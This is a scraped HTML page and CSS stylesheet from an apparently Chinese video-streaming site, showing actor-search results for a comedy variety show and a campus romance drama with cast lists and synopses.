	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/19367.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/13220.html" data-original="https://vip.dytt-img.com/upload/vod/20250627-1/7e227d9efc84f300d2750ea93d9fa1bd.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/13220.html">喜剧大会</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B7%9D.html" target="_blank">李川</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E6%85%A7%E9%A2%96.html" target="_blank">林慧颖</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A1%BF%E7%8F%A0.html" target="_blank">顿珠</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%9C%E5%AE%9D.html" target="_blank">果宝</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%87%8C%E9%9C%84.html" target="_blank">徐凌霄</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%85%E8%B0%A8%E8%AF%91.html" target="_blank">梅谨译</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%AC%E7%AB%8B%E6%9C%8B.html" target="_blank">邬立朋</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%95%B4%E5%87%A1.html" target="_blank">王蕴凡</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9D%E7%80%9A.html" target="_blank">郝瀚</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%90%9B.html" target="_blank">张琛</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%96%E9%BC%8E%E8%87%A3.html" target="_blank">肖鼎臣</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%94%B7.html" target="_blank">王男</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%B4%E6%81%A9%E6%97%AD.html" target="_blank">戴恩旭</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%B7%BC%E6%B7%BC.html" target="_blank">陈淼淼</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%A4%A7%E9%92%A6.html" target="_blank">林大钦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%BB%B4%E5%A8%81.html" target="_blank">张维威</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%A3%9E.html" target="_blank">李飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%85%A7%E5%BC%BA.html" target="_blank">许慧强</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E6%AC%A3%E7%A6%B9.html" target="_blank">郭欣禹</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%87%AF.html" target="_blank">周凯</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%B0%8A.html" target="_blank">王尊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%AB%9E%E5%9F%95.html" target="_blank">张竞埕</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E5%A4%A7%E5%AE%9D.html" target="_blank">郭大宝</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%BB%A7%E7%BB%AD.html" target="_blank">王继续</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%A3%E8%88%AA.html" target="_blank">董航</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BB%B4%E6%BB%B4.html" target="_blank">滴滴</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E8%89%BA.html" target="_blank">钟艺</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%87%E9%A2%96%E5%80%A9.html" target="_blank">文颖倩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%9E%97%E8%B0%A6.html" target="_blank">李林谦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%B0%A7.html" target="_blank">姚尧</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E7%89%B9%E7%89%B9.html" target="_blank">郭特特</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E7%94%B2%E9%86%9B.html" target="_blank">郭甲醛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B5%87%E5%98%89%E7%A6%BE.html" target="_blank">嵇嘉禾</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%B6%E5%AE%87%E6%9D%B0.html" target="_blank">陶宇杰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%9A%E7%AD%B1%E8%8F%8A.html" target="_blank">尚筱菊</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BE%AF%E7%AD%B1%E6%A5%BC.html" target="_blank">侯筱楼</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E7%AD%B1%E8%B4%9D.html" target="_blank">高筱贝</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B8%9C%E5%BA%AD.html" target="_blank">李东庭</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%B9%E6%80%9D%E7%95%85.html" target="_blank">方思畅</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%BD%E8%82%96%E8%90%8C.html" target="_blank">都肖萌</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%98%8E%E7%A3%8A.html" target="_blank">李明磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E6%B3%BD%E4%B8%80.html" target="_blank">田泽一</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%A2%E6%B3%A2.html" target="_blank">波波</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%98%95%E5%AD%A3%E6%99%94.html" target="_blank">李昕季晔</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%80%BF%E5%98%89%E5%94%AF.html" target="_blank">耿嘉唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E9%A2%96.html" target="_blank">高颖</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B4%8B.html" target="_blank">刘洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E5%A4%A9.html" target="_blank">白天</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B9%8F%E7%A8%8B.html" target="_blank">鹏程</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BA%84%E5%9B%AD.html" target="_blank">庄园</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BB%B4%E7%BB%B4.html" target="_blank">维维</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%9F%E4%B8%9A.html" target="_blank">伟业</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">大陆综艺</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　节目集合了一群真诚而炙热的HAHAMAKER们，五十多位风格迥异的喜剧人在多轮竞演中不断经历失败、重组、合作、共创的考验，通过一整季节目比拼，选出深受观众喜爱的喜剧人和喜剧作品，决出最终的喜剧嘻位。				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/13220.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/9982.html" data-original="https://vip.dytt-img.com/upload/vod/20250920-1/53848c12f226835033d34f8a28069911.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/9982.html">满满喜欢你</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E9%B2%81%E7%85%A7%E5%8D%8E.html" target="_blank">鲁照华</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%98%B1%E6%99%97.html" target="_blank">刘昱晗</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E6%B2%BB%E5%8B%8B.html" target="_blank">谢治勋</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E4%B9%90%E7%91%B6.html" target="_blank">韩乐瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E7%90%B0%E6%B8%85.html" target="_blank">孙琰清</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%81%E6%96%87%E5%BD%A4.html" target="_blank">宁文彤</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%9D%8E%E7%8E%89%E7%A3%8A.html" target="_blank">李玉磊</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　高三毕业在即，顾小满为了能与男神左岸继续做同学，拿出练习散打的精神死磕学习。自身刻苦努力加上天才学霸左岸的独家指导，顾小满达成最强逆袭，成功与男神考入同一所大学，向着爱情和学业一路高歌猛进。如果说高中生活两人之间是暗戳戳的小互动不间断，狠狠撩拨观众的少女心。那么大学生活则是依旧笑料不断，两人敞开				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/9982.html">查看详情</a>
			</dd>
</dl>

	<div class="fed-page-info fed-text-center">
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/1.html">首页</a>
	<a class="fed-btns-info fed-rims-info fed-btns-disad" href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/1.html">上页</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/2.html">2</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/2</a>
	<a class="fed-btns-info fed-rims-info" href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/2.html">下页</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/2.html">尾页</a>
		<input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off">
    <a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B/page/PAGELINK.html" data-total="2" data-sp="_" >跳转</a>
</div>
<script type="text/javascript">
if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';
if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='12';
</script>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ZSfd3d3Lnl0Y2luZW1hLmNvbT0xNzY4MTk0MzA4', 'ver': '', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '13', 'did': '9982', 'sid': '0', 'nid': '0', 'wap': 'ytcinema.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black">统计代码</p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS</a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/baidu.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/sm.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/sogou.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/so.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/bing.xml" target="_blank"></a>
		</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;ytcinema.com<a class="fed-font-xiv" href="" target="_blank"></a></p>
	</div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://www.maccms.xyz/polyfill/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23e5f311d9b943f1aafd9a01712ec967","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ytcinema.com/template/vfed/asset/css/style.css?v=
body_size: 17243
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
